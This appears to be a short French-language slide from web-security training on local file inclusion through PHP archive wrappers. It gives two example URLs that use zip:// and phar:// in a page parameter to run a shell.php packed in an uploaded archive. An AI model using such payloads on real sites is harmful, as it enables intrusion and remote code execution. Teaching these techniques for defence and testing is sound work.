 LFI - Wrapper : Archives
(pas de préfixe, PHP >= 5.3, dépendances... )
https://site.fr/?page=zip://archive.zip#shell.php
https://site.fr/?page=phar://archive.phar#shell.php
14